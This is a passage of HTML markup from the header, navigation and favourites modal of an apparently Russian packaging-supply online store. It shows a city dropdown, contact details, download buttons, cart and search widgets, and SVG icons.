                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('spb@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="spb@mirpack.ru"  rel=&quot;nofollow&quot;>spb@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078478" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078478" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_36WMDBmEAQ3upIqGs">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
